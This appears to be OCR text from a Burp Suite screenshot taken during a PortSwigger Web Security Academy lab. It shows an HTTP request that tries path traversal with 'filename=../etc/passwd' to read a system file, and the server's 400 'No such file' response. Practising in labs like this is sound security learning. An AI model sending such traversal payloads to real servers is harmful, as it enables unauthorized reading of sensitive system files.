 Send Cancel < > Target: https://0af300b4049d6414c113
Request
Pretty Raw Hex \n
1 GET /image?filename=../etc/passwd HTTP/1.1
2 Host: 0af300b4049d6414c113155c00e900ab.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"